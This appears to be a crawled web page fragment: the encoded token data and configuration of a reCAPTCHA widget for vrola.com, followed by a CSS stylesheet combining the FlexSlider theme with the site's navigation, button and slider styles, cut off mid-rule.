McKqwqTDrzMiw5oPDgdOwqtow50KwpNubSwPw6vChwgPJcKSwo9CwrnCjR3DrE9aU07CnHXCssO6wpZJwqfCpkbDmcONwq/[base64]/[base64]/KsK5woo7LVg1wpsAHcKywqUzBArCpEfCmMKEw7xgYMKpEcOnwrHChMKDw7I5NsK8D8OvfsKew74bR8OfAAghCsKQChPDhcOEw5pTV8OPZT/[base64]/Co8OXw5guR8OYcsOyFy7DlcOmw7dRRMKxBShmbsOdByPDiyULw6sqJcO3OcOWw4pOIBkjWMKyKB7DjVtcUC7CsXXDrjtVZMOIw5fCkcK/WwxqwqU5wpYMw4l0TlQ1wqAxwoLClCfDhMOrH2QsHcOuJjwAwqIKUV0BNwgfTwUlGMKTF8OLLsO6OATCpCjCtXJjwowpTRR1woHCq8KAw5/[base64]/[base64]/[base64]/DoGTCmHlUa8Kbw7bCmj7Ct1vDmUMmw7I7wpnDpsOQw6XCtyAICMOwwq3DrMKneMKIw5vCpMKnw5jDhT1dw5NpwpxKw7hAwo/CqDVjw7QqWHzDlsOHSjXCmEXCpsOmMcOMw5Ftw7kYIMOywqDDmsONV2nCtjhoKATDglxywoI4w6bDulY6RFDDn0clKsO8S25Nw7lfQA5zw6LDqcKkCxZqw7xJw5pVw6gHZMOiScO8wofCicODwrLDssOlw5Vkw5zCgj1dw7rCrS/CqsOUPSvCjkDDisOnFMO3DQsRw6Aaw6pyekjDlhs7wo1Ww4QqD0s0WMObL8OwUcK1C8O1w4xrw7bCo8K5Fl7Ckn4fwqYhVMKSw47DtwM4f2vCoR/DoHQzw6/CrQdxdMKTNGXChEnCnBJsTQ/DvMOzwp1RUsKfB8Kkw5Fxw7sww5Y4EEMrwpXDtcK+wqjCsE15woHCs2ULLDteOMOOwofCjkLCthMcwrTDrj0nQkVgIcOHEVfCrMKWwoXDg8KpTHPDnGNPOMKMwocOeW/Cv8KHw51kKhFtUcOpw4fCgy7Dq8O1w6Q6UTjDhXR8w5QLwp9QWsK0dhXDtwHCqsOBwr9kw6JPR0/[base64]/[base64]/[base64]/ClSPCk1rCjHTCt8O1d1DCmEFMbMKmYzzCnMO0w5IOJDF+fGt3AMOOw5jCncO+LXrDhy4TCFEke1rCkShXGApiQgcsdsKIF1/[base64]/[base64]/[base64]/Cv8OeeMKBw6/CrcOHG0nDscKrw7glAV/CvzbCuQ8oOcOHcXQXw4rCvlnCscOzI2vCiHh2w49TwpvCv8KOwp/Do8OndTrCn07CpsKAw5bCuMOYSMOmw4s1woPCs8KnfGwmUjwIVMKkwqjCg3PCnlvCsGYDwq87wo7CrsOCEsKZKA3Dq3M7Y8O7wobCiUh3AFkFwpTCiTRdw4EedVXDrkPDnX8FJcKLw4HDm8Kxw6cYDFbDkMOWwp/[base64]/ChyXCqlvDvsKvw5oURcOSZMKFNwvCuAkQwpLCk8OIwqUgw67Dk8K2w4PDqF8RdsOWw6fCpsOrw6NLUMK7blXClcK9CDrDlMOVecKGRAR4ZH8Dw4g6Ujl/dsObPcK5wrzCqsOWw4MtdMOIVMKQNmFzdcKKwovDl23DkljDr0HCrXp3IcKEfsO1w7tYw4wEwp5rPnjCuMKjc1bDkMKqbMKTw65iw79/[base64]/CqAdiTsOyw6sNUznCr8KrTUwYw4tUL8KRS3lAbsO5wp9BRMKww5zDiFPDssKFwqgawr5LeMOuwpMRYm5lRQ8AwpdgOQLCj3ZBw5XCo8KBeGk/MMK0BsK8DTFUwrDDuG96SBF0HMKKwpTDnxEowrdiw7tiHHvDiVHCg8OHPsK8wrjDsMOYwpvDgMOeNxnCh8KfZhzCuMOCwqVqwpvDlsKBwrx/[base64]/[base64]/DuMORMl3DgVPDmMOKclfCosO9YsK0woPDm8O+w5rDmMK1wqVzwokBwrBHw6TDnnDCjEjDjlbDtcONw5vDogZAwoVEQsKsPMOMM8OOwr/DhMKPe8Kcw7V2OGBZesKOF8OCwq8dwrxeIMKiwq41LwkYw5ovXsO0wos2w73DgUB9Jj/[base64]/DoGlLw6/CpsKkwr3DoMO9woDCrlLDhAtkw5DCly3Ci8KNPWUmw5bDtMKeBXnCucKPwoEWEV/Dv3TCuMOiwpHClRAEwrLCtAPCosOWw54WwodHw7HDkTYfG8Khw5TDj00LLsOscsKHNhbDusKMSQ/CjsKHwrEqwrgIeTnCrsO+w6kDS8O6wrwHX8OLD8OAN8OwZwpzw5MzwrNvw7fDr2fDjj/CvsO9wpXCl8O7FsOTw6rCnAvDi8KbfcKGfRItHSBHIcKxwobDmCA6w77CnVzCqQrChlsrwrfDt8KHwrdvMkU4w43ClHrDpMKOJEpuw6pDasOFw7oxwolkw5jDkX/[base64]/DssKuwr8hCcO9IngKwohsw6cGWiLCoysSw6hkwpcWw6HCskPCtXBHw7XDhQ8lLlrCuGxAwobCrWTDgnPDgcKFRnYDw6jCny7DkRfDq8K6w7TDkcKewqtyw4QBNRHCsGhNw47CssOzN8KAwqnCvcKewroMIcOBLcK9wo5qw44/ETd0WDHDvsOCw5TDoSnCuWDCsmTDj28+cFUHQS3CmMKJTR8Dw4XCocO/wrhVYcOHwqtWRAjCqF4ww7XDgsONwrrDjFoFRTvCnnE/[base64]/DvHXDhkxUw5gSKyfCjg8PAsOfwo3Dv0pAw47CkMOGWUEtw6vCq8Kkw4bDv8OcbxxUw40KwofCtCUeTRDCgzzCusOQwrDCjxhSOMKmCcOWwqbCk0/CtULCi8KHDG8lw4pMGzzDhcOiWcKnw5/CsFfCvMKQwrESBUA5w4TCvcO6w6w1worDlE3DvQTDimsmw67DkcKgw5DDt8Kfw6/[base64]/[base64]/[base64]/DtMOkw5BWw5/Du8KnWcO8ZzR8cyNmdcKJworDjcKDHENYw5FCw6PCqsOawoxxw5jDhX59w4vCrWbCiG3Cj8O/wr9RwrHDisOxwrlXwpjDmsOhw7TChMORd8OYdDjCt0t2w53CtcKDwp9HwqXDhsOiw4x9Hz7DqcOWw5xUwqEhwoDDrwsWw6tHwqDDj30uwpB0YQLDhcKKw4tXOXoOw7DDlsOiDQ1MOsKZwog8w6Z/[base64]/Dm8K/wofDscK8wrLCnsKhwotSPcOgwprCmcKmw6lgXXDDk3gyVQEjw5xvw4tPwoLDrgvDt0hGGBbDpcKadFvCh3DDmMKgGkbCk8ODw6nDusKtMH8tEVJ3fcKmw5xUWRXDgn8Ow5HDilcLwpUFwonCs8KmPcO9wpLDvMKnOi7DmcOeBMKSwp5/wqjDnsOXBmfDmFADw4bDjxYQRcK4Q3pew4rCs8OYw5fDl8K0LFXCpyEDFcO8S8KabsObw5FEJm7DpsO4w7jCvMOVwrXCqcOSw4kJS8O/wqjDn8ONaDjCgsKIfMOZw5p4wprCtMK6wqR/[base64]/wq4\\u003d\x22],null,[\x22conf\x22,null,\x226Ldhou4kAAAAAHq2aF6rh68Lhyk2dw2t4CEwI3i-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,499],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.vrola.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cowNhijHiDtjprm/aY8/tFn7pw2hAf14wAhDXjWaP50\\u003d\x22,1,0,null,1,1769762615895,0,0,[134],null,[132,243,124],\x22RC-PdcWzNj8K4rpVA\x22,null,null,null,null,null,\x220dAFcWeA7Qt-SZmjC1qII_WWWGU5ioNnEoKB7WGB8URpsXXKXPXML4AdkonW0YefW6kKPYFXAbLKcbbSK22T9SNbxZ-XK8POVS8w\x22,1769845415747]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vrola.com/assets/css/global.css?ver=1.0.0.3
body_size: 13379
content:
/*
 * jQuery FlexSlider v2.5.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 * 
 */
/* ====================================================================================================================
 * FONT-FACE
 * ====================================================================================================================*/
@font-face {
  font-family: 'flexslider-icon';
  src: url('fonts/flexslider-icon.eot');
  src: url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'), url('fonts/flexslider-icon.woff') format('woff'), url('fonts/flexslider-icon.ttf') format('truetype'), url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
.flex-container a:hover,
.flex-slider a:hover,
.flex-container a:focus,
.flex-slider a:focus {
  outline: none;
}
.slides,
.slides > li,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.flexslider {
  margin: 0; 
  padding: 0; 
  width: 100%; 
  height: 100%; 
  border: 0px; 
  overflow: hidden;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.flexslider .slides img {
  width: 100%;
  display: block;
}
.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .flexslider .slides {
  display: block;
}
* html .flexslider .slides {
  height: 1%;
}
.no-js .flexslider .slides > li:first-child {
  display: block;
}
/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.flexslider {
  margin: 0 0 60px;
  background: #ffffff;
  border: 4px solid #ffffff;
  position: relative;
  zoom: 1;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.flexslider .slides {
  zoom: 1;
}
.flexslider .slides img {
  height: auto;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a {
  text-decoration: none;
  display: block;
  width: 40px;
  height: 60px;
  margin: -20px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: rgba(0, 0, 0, 0.8);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.flex-direction-nav a:before {
  font-family: "flexslider-icon";
  font-size: 40px;
  display: inline-block;
  content: '\f001';
  color: rgba(255, 255, 255, 0.8);
}
.flex-direction-nav a.flex-next:before {
  content: '\f002';
}
.flex-direction-nav .flex-prev {
  left: -50px;
}
.flex-direction-nav .flex-next {
  right: -50px;
  text-align: right;
}
.flexslider:hover .flex-direction-nav .flex-prev {
  opacity: 0.7;
  left: 10px;
}
.flexslider:hover .flex-direction-nav .flex-prev:hover {
  opacity: 1;
}
.flexslider:hover .flex-direction-nav .flex-next {
  opacity: 0.7;
  right: 10px;
}
.flexslider:hover .flex-direction-nav .flex-next:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: 0!important;
  filter: alpha(opacity=0);
  cursor: default;
}
.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.flex-pauseplay a:before {
  font-family: "flexslider-icon";
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}
.flex-pauseplay a:hover {
  opacity: 1;
}
.flex-pauseplay a.flex-play:before {
  content: '\f003';
}
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}

.flexslider .slides, 
.flex-viewport {
    height: 100%;
}
.flexslider .slides > li { 
  background-position: center;
  height: auto;
  width: 100%;
  display: none; 
  -webkit-backface-visibility: hidden;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

ul.slides {
  margin: 0;
  padding: 0;
}
/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 10px;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 10px;
  }
}

/*

font-family: 'Bitter', serif;
font-family: 'Open Sans Condensed', sans-serif;
font-family: 'Roboto Slab', serif;

*/

html, body{ padding:0; margin:0; min-width: 480px !important; }
body {
  color: #171616;
	font-family: 'Bitter', serif;
  -webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 14px;
	background-color: #fff;
	line-height: 1.7;
}

p{ margin-bottom: 20px; }
.archive p{ margin-bottom: 15px;}

h1, h2, h3, h4, h5{}

a:visited, a{ color: #00baff; }
a:hover{ color: #193e78; }

.box-content:before,
.box-content:after,
.wpcf7:before,
.wpcf7:after,
.contact-form:before,
.contact-form:after,
.site-navigation:before,
.site-navigation:after,
.header:before,
.header:after,
.wrapper:before,
.wrapper:after,
.alignnone:before,
.alignnone:after,
.new-row:before,
.new-row:after,
.break-line:before,
.break-line:after,
ul.four-cols:before,
ul.four-cols:after,
ul.three-cols:before,
ul.three-cols:after,
ul.two-cols:before,
ul.two-cols:after,
.wrapper-fixed:before,
.wrapper-fixed:after{
  display: table;
  content: " ";
}
ul.four-cols:after,.box-content:after,.wpcf7:after, .contact-form:after ,.wrapper-fixed:after, .alignnone:after, .new-row:after, .break-line:after, .header:after, .wrapper:after, .site-navigation:after, ul.three-cols:after, ul.two-cols:after{
	clear: both;
}
.wrapper{ width: 100%; }
.wrapper-fixed{ max-width: 1920px; }
.break-line{ height: 1px; width: 100%; background-color:#571c1f; }

.bypostauthor {
}
.gallery-caption {
}
.sticky {
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption{ font-size: 14px; font-style: italic; }
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.header form{ color: #fff; }

.top-menu{ padding: 5px 0; border-bottom: #f7f0e2 1px solid; font-size: 10px; background-color: #f9f5ed; }

.links-nav{ display: block; list-style:none; margin: 0; padding: 0; }
.links-nav li{ display: inline-block; margin-right: 5px; color: #fff; }
.links-nav li:last-child{ margin-right: 0; }
.links-nav li a{ color: #00baff; }
.footer .links-nav li a{ color: #fff; }
.footer .links-nav li{ margin-right: 15px; }
.top-menu .quick-nav{ text-align: center; letter-spacing: 0.5px; }
.top-menu .quick-nav li a{ color: #fff; }
.top-menu .quick-nav li i, .top-menu .quick-nav li a i{ color: #7e7e7e; }
.links-nav .widget{ display: inline-block; margin-right: 15px; }
.links-nav .widget:last-child{ margin-right: 0px; }
.links-nav{ color: #dc0404; }
.links-nav .phone{ font-weight: bold; }

.top-menu a.btn{ font-weight: bold; text-transform: uppercase; padding: 5px 20px; margin-top: -5px; }

.primary-navigation .nav-menu {
	border-bottom: 0;
	display: block;
}

.primary-navigation.toggled-on {
	border-bottom: 0;
	margin: 0;
	padding: 0;
}

.primary-navigation ul{ padding-left: 0; }

.primary-navigation li {
	border: 0;
	display: inline-block;
	position: relative;
	text-align: center;
	line-height: 1.5;
	margin-bottom: 0px;
}

.primary-navigation a {
	display: inline-block;
	white-space: nowrap;
	font-weight: 600;
	font-size: 10px;
}

.primary-navigation li a{ text-decoration: none; -webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; }

.primary-navigation ul.nav-menu > li{ margin-right: 0px; padding-top: 5px; padding-bottom: 0px; }
.primary-navigation ul.nav-menu > li:last-child{ margin-right: 0; }
.primary-navigation ul.nav-menu > li > a{  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; padding-bottom: 15px; }
.primary-navigation ul.nav-menu > li.menu-item-has-children > a{ padding-right: 25px; }

.primary-navigation ul ul, .primary-navigation ul.sub-menu {
	float: left;
	padding: 15px 0px 10px;
	position: absolute;
	left: -999em;
	z-index: 99999;
	display:block;
	top: 35px;
}

.primary-navigation ul.sub-menu li a{ display: block; width: 100%; min-width: 200px; text-align: left; padding: 4px 4px; padding-bottom: 8px; line-height: 1.2; }

.primary-navigation li li {
	float: left;
	position: relative;
	margin-left: 10px;
	display: block;
}

.primary-navigation ul ul ul {
	left: -999em;
	top: -10px !important;
}

.primary-navigation ul ul li a {	
	white-space: normal;
	width: 100%;
}


.primary-navigation li a{ color: #000000; }

.primary-navigation li:hover > a,
.primary-navigation li.focus > a,  .primary-navigation li.current-menu-item > a{
	color: #98040d;
}

.primary-navigation ul ul a:hover,
.primary-navigation ul ul li.focus > a {
	color: #337ab7;
}

.primary-navigation ul > li.current-menu-item > ul li a{
	color: #092060;
}


.primary-navigation ul > li.current-menu-item > ul a:hover,
.primary-navigation ul > li.current-menu-item > ul li.focus > a {
	color: #337ab7;
}

.primary-navigation ul li:hover > ul,
.primary-navigation ul li.focus > ul {
	left: auto;
}

.primary-navigation ul ul li a{ color: #092060; padding: 4px; }

.primary-navigation ul ul li:hover > ul,
.primary-navigation ul ul li.focus > ul {
	color: #fbfbfb;
	left: 100%;
}

.primary-navigation .menu-item-has-children > a:after,
.primary-navigation .page_item_has_children > a:after {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e252";
	display: inline-block;
	font: normal 10px/1 Glyphicons Halflings;
	position: absolute;
	right: 4px;
	top: 10px;
	vertical-align: text-bottom;
}

.primary-navigation .menu-item-has-children li.menu-item-has-children > a:after,
.primary-navigation .menu-item-has-children li.page_item_has_children > a:after,
.primary-navigation .page_item_has_children li.menu-item-has-children > a:after,
.primary-navigation .page_item_has_children li.page_item_has_children > a:after {
	content: "\e250";
	right: 10px;
	top: 5px;
}

.main-nav{ padding-right: 0; }
.main-nav .menu-container{ display: none; }

ul.sub-menu{
	background: #fff;
}

.mobile-relocate{ display: block; }

.menu-toggle {
	background-color: #dc0404;
	border-radius: 5px;
	cursor: pointer;
	height: 40px;
	margin: 0;
	overflow: hidden;	
	position: absolute;
	top: 10px;
	right: 0px;
	text-align: center;
	width: 45px;
	padding: 10px;
	border: none;
	z-index: 999;
}
.navbar-toggle .icon-bar{ width: 26px; background-color: #fff; }

.menu-toggle:active,
.menu-toggle:focus,
.menu-toggle:hover {
	background-color: #19488d;
}

.menu-toggle:focus {
	outline: 1px dotted;
}

.mobile-nav .primary-navigation li li{ width: 100%; }
.mobile-nav{ position: fixed; top: 0; background-color: #00baff; width: 100%; height: 100%; padding-top: 55px; overflow: scroll; z-index: 999;}
.mobile-nav ul{ width: 100%; list-style: none; }
.mobile-nav .container{ padding-top: 0px; padding-bottom: 0px; }
.mobile-nav .nav-menu{ display: block; margin-left:0; padding-left:0}
.menuslide{
  display:block;
  left:-120%;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.menuslide.in{ left:0%;}
.mobile-nav .nav-menu > li { margin-bottom: 8px;}
.mobile-nav .nav-menu > li > a{ font-size: 20px; font-family: 'Open Sans', sans-serif; text-transform: uppercase; font-weight: 600; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.mobile-nav .nav-menu ul > li{ display: block; width: 100%; vertical-align: top; padding-bottom: 0px; margin-bottom: 5px;}
.mobile-nav .nav-menu > li{ padding-top: 5px;}
.mobile-nav .nav-menu ul > li > a{ padding: 5px 0px; text-decoration: none; color: #f8f8f8 !important; font-size: 16px;; line-height: 1;}
.mobile-nav ul.sub-menu{ background: none; list-style: none; margin-left: 0; padding-left: 0; }
.mobile-nav .nav-menu ul ul.sub-menu{ margin-left: 15px; margin-top: 10px; }
.mobile-nav .nav-menu a, .mobile-nav .nav-menu a:visited{color: #fff;}
.close-nav{ display: block; position: absolute; top: 0px; left: -100%; font-size: 15px; padding: 5px 8px; width: 100%;} 
.close-nav .btn.btn-close{ -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; padding: 5px; color: #fff; width: 25%; display: block; position:relative; float:right; margin-top:8px; margin-right: 20px; border: #fff 2px solid; background-color: #193e78; font-weight: 700;}
.close-nav .add-on{ display:block; position:relative; float: left; width: 55%; margin-left: 15px;}
.close-nav .search-form input[type=text]{ min-width: auto; width: 100%;}
.menuslide.in .close-nav{ position:fixed; left: 0;}
.mobile-nav .primary-navigation{ margin-bottom: 0; padding-top:0;}

.search-form{ display: block; position: relative; margin-top: 20%; }

.owl-theme .owl-controls .owl-buttons div, .scroll-down a, .form-selections select, .box-selection, .box-selection i, .slide, .tab-wrapper .content, .tab-wrapper, .boxed-navigation .thumb-nav:before, .menuitems-group, .location, .overlay, .location a, a.btn, button.btn, input.expandable, .boxed-content-bg, .hastransition{ -webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}

.boxed-content-bg{ position: relative; }

.header .search-form input.form-control{ height: auto;  }
.header .search-form button[type=submit]{ position: absolute; right: 5px; top: 6px; }

.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
}

.btn{ border-radius: 10px; border: none; font-family: 'Bitter', serif; }
.btn-primary {
  color: #fff;
  background-color: #820607;
  background: rgba(130,6,6,1);
	background: -moz-linear-gradient(left, rgba(130,6,6,1) 0%, rgba(155,4,14,1) 51%, rgba(175,2,20,1) 100%);
	background: -webkit-gradient(left top, right top, color-stop(0%, rgba(130,6,6,1)), color-stop(51%, rgba(155,4,14,1)), color-stop(100%, rgba(175,2,20,1)));
	background: -webkit-linear-gradient(left, rgba(130,6,6,1) 0%, rgba(155,4,14,1) 51%, rgba(175,2,20,1) 100%);
	background: -o-linear-gradient(left, rgba(130,6,6,1) 0%, rgba(155,4,14,1) 51%, rgba(175,2,20,1) 100%);
	background: -ms-linear-gradient(left, rgba(130,6,6,1) 0%, rgba(155,4,14,1) 51%, rgba(175,2,20,1) 100%);
	background: linear-gradient(to right, rgba(130,6,6,1) 0%, rgba(155,4,14,1) 51%, rgba(175,2,20,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#820606', endColorstr='#af0214', GradientType=1 );

}

.btn-primary:visited{ color: #fff; }

.btn-primary:focus,
.btn-primary.focus {
  color: #fff;
  box-shadow: inset 0px 0px 20px rgba(0,0,0,0.5);
}
.btn-primary:hover {
  color: #a2d3ff;
   box-shadow: inset 0px 0px 20px rgba(0,0,0,0.5);
}

.btn-success, .btn-success:visited {
  color: #fff;
  background-color: #00baff;
  	background: rgba(110,208,253,1);
	background: -moz-linear-gradient(top, rgba(110,208,253,1) 0%, rgba(60,169,220,1) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(110,208,253,1)), color-stop(100%, rgba(60,169,220,1)));
	background: -webkit-linear-gradient(top, rgba(110,208,253,1) 0%, rgba(60,169,220,1) 100%);
	background: -o-linear-gradient(top, rgba(110,208,253,1) 0%, rgba(60,169,220,1) 100%);
	background: -ms-linear-gradient(top, rgba(110,208,253,1) 0%, rgba(60,169,220,1) 100%);
	background: linear-gradient(to bottom, rgba(110,208,253,1) 0%, rgba(60,169,220,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6ed0fd', endColorstr='#3ca9dc', GradientType=0 );
}
.btn-success:focus,
.btn-success.focus {
  color: #fff;
  background-color: #00baff;
  border-color: #fff;
}
.btn-success:hover {
  color: #fff;
  background-color: #00baff;
  border-color: #0080b0;
  box-shadow: inset 0px 0px 20px rgba(0,0,0,0.5);
}

.btn-text, .btn-text:visited{ background-color: transparent; border-radius: 0; border: #00baff 2px solid; }
.btn-text:hover{ border-color: #092060; color: #092060; }

.btn-block.btn-primary, .btn-block.btn-success{ border-radius: 0; border: #adadad 2px solid; text-transform: uppercase; font-size: 30px; padding-top: 20px; padding-bottom: 20px; }
.btn-block.btn-primary span, .btn-block.btn-success span{ display: block; font-size: 14px; }

.header .logo{ min-height: 60px; }
.header div[class*="col-"]{ padding-left: 0; }
.header .logo img{ max-width: 75%; position: absolute; z-index: 6; top: 10px; }

/* Flex Slider */
#slidebox{
	border: none;
}

.slider-images img{ max-width: 100%; }

.boxed-content-bg .secondary{ display: none; }

.doverlay{ position:absolute; bottom:0; left:0; width: 100%; height:100%; background: repeat-x bottom; opacity:1}

.flex-caption{
	width: 100%;
	position: absolute;	
	color: #fff;
	margin: 0 auto;
	text-align: left; font-size: 2rem; line-height: 1.2;
	display: block;
	bottom: 5%;
	z-index: 12;
}

.flex-caption a{ color: #fff; text-decoration: none; }

.flex-caption.center{
	text-align: center;	
}

.flex-caption.right{
	text-align: right;	
}	

.flex-caption{ font-family: 'Bitter', serif; font-weight: 300; line-height: 1.1; }
.flex-caption .container{ position: relative; }	
.flex-caption h2{
	font-size: 3rem;
	color: #fff;
	font-weight: 700;
	margin-top: 7px;
	margin-bottom: 7px;
	font-family: 'Bitter', serif;
	line-height: 1.1;
}

.flex-direction-nav{ display: none; }

.flex-caption h2 br{ display: none; }

.fwidgets a strong, .fwidgets a strong b, .flex-caption h2 strong, .flex-caption h2 b{ font-weight: 900; }
.flex-caption h2 strong, .flex-caption h2 b{ font-style: italic; }

.flex-caption h2 a:link, .flex-caption h2 a:visited{
	color: #fff;
}

.flexslider .slides .flex-caption img{ max-width: 30%; display: inline; }
.flexslider .slides .flex-caption.center{ text-align: center; bottom: 1%; }

a.frmore{
	background: rgba(255,255,255,0.2);
	display: block;
	text-transform: uppercase;	
	width: 150px;
	border: 1px solid #fff;
	padding: 5px 0px;
	margin: 10px auto;
	font-weight: bold;
	color: #fff!important;
}
.flexslider{ margin-bottom: 0; width: 100%; overflow:hidden; border-radius:0;}
.slider-overlay{ position: absolute; width: 100%; height: 100%; background-color: #000; opacity: 0.7; top: 0; left: 0; z-index: 10; }

.slider-overlay{
	background: rgba(0,0,0,0.7);
}

.flex-caption a.btn.btn-primary{ letter-spacing: 1px; font-size: 14px; padding: 7px 15px; font-weight: bold; border-width: 2px; }

.flex-caption .desc{ font-size: 2rem; font-weight: normal; margin-bottom: 20px; }

.scroll-down{ width: 100%; display:block; position: absolute; bottom: 10px; left:0; z-index: 50; color: #fff; text-align: center; font-size: 30px; font-weight: 100; text-transform: uppercase; line-height: 1.1; font-family: 'Arvo', serif;}
.scroll-down a{ color: #fff; display: inline-block; padding: 5px 15px; border: #fff 1px solid; letter-spacing: -0.5px; text-decoration: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.scroll-down a:hover{ color: #092060; border: #092060 1px solid; }

.allcaps{ text-transform: uppercase; }

.sep-line{ width: 18px; margin-bottom: 26px; border-bottom-width: 2px; border-bottom-style: solid; }
.sticky-border-top.l-blue, .sep-line.l-blue{ border-color: #00baff; }
.sticky-border-top{ width: 100%; border-bottom-width: 4px; border-bottom-style: solid; position: absolute; top: 0; left:0;}
.sep-line.center{ margin: 0 auto 15px; width: 40px; }

h2.section-headline{font-size: 22px; color: #092060; font-weight: bold; margin-bottom: 5px; }

p.subhead{ margin-bottom: 30px; font-weight: 700; text-align: center; }
.columns-content p.subhead{ margin-bottom: 30px; }
.page-flex-content p.subhead{text-align: center}

.page-flex-content{ padding-top: 15px; padding-bottom: 15px; position:relative; }

.columns-content .col-content:first-child{ padding-left: 0; }
.columns-content .col-content:first-child img.size-large{ padding-left: 15px; }
.columns-content .col-content{ padding-right: 0; padding-left: 0; }
.columns-content .col-content .icon{ padding-left: 0; font-size: 50px; color: #193e78; font-weight: 700; padding-right: 5px; }
.columns-content .col-content .text{ padding-right: 0;}
.columns-content .cols-icons .col-content h3{ margin-top: 10px; color: #00baff; font-size: 18px; font-weight: 500; margin-bottom: 5px;}
.col-content h4, .page-flex-content.text-editor h4{ font-weight: 300; font-size: 24px; color: #4a5f81; }

.boxed-content-tabs{ overflow: hidden; }
.boxed-content-tabs .container.tabs{ position:relative; }
.boxed-content-tabs h2{ margin-bottom: 5px; }
.boxed-content-tabs .primary{ width: 30%; float: left; margin-right: -2px; min-width: 30%; text-align: left;margin: 0px; min-height: 1px; padding-top: 50px;  }

.boxed-content-tabs .secondary{
